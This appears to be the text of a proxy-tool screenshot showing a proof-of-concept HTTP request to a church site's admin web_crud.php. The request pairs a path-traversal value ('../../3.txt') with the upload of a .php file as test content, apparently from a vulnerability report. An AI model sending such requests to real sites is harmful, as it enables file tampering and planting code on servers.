 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 370
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update1"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_cat_img"
15
16 ../../3.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo2";filename
="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--